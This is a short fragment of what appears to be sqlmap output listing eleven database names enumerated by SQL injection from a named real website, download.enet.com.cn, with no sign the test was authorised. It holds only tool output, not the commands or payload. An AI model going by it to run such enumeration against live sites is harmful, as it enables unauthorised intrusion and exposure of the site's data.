 [14:57:16] [INFO] retrieved: 6
[14:58:17] [INFO] retrieved: YADOOR
[14:58:17] [INFO] retrieving the length of query output
[14:58:17] [INFO] retrieved: 12
[14:59:58] [INFO] retrieved: YADOOR_ADMIN
[14:59:58] [INFO] retrieving the length of query output
[14:59:58] [INFO] retrieved: 10
[15:01:08] [INFO] retrieved: YADOOR_BBS
available databases [11]:
[*] ESHOP_ADMIN
[*] EWARE_ADMIN
[*] IFLOW_ENEWS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] UN
[*] WMSYS
[*] YADOOR
[*] YADOOR_ADMIN
[*] YADOOR_BBS
[15:01:08] [INFO] fetched data logged to text files under 'g:\sqlmap\output\download.enet.com.cn'
[*] shutting down at 15:01:08